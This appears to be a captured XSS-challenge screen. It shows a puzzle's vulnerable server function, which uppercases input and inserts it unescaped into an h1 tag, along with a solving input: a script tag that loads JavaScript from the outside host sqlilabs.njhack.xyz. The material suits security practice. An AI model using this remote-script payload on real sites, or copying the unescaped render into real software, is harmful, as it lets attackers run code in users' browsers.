 input code length: 55
1 <script src="http://sqlilabs.njhack.xyz/A.JS"></script>
html
<h1><SCRIPT SRC="HTTP://SQLILABS.NJHACK.XYZ/A.JS"></SCRIPT></h1>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }